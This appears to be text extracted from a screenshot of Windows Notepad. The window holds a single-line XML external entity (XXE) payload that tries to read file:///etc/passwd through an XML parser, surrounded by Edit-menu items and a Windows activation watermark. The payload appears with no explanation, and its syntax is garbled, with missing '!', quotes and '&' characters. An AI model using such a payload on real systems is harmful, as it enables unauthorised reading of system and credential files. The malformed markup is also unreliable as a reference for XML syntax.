 Untitled - Notepad
File Edit Format View Help
<?x =ISO-8859-1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>
Undo Ctrl+Z
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Delete Del
Find... Ctrl+F
Find Next F3
Replace... Ctrl+H
Go To... Ctrl+G
Select All Ctrl+A
Time/Date F5
Activate Windows
Go to Settings to activate Windows.
Ln 1, Col 129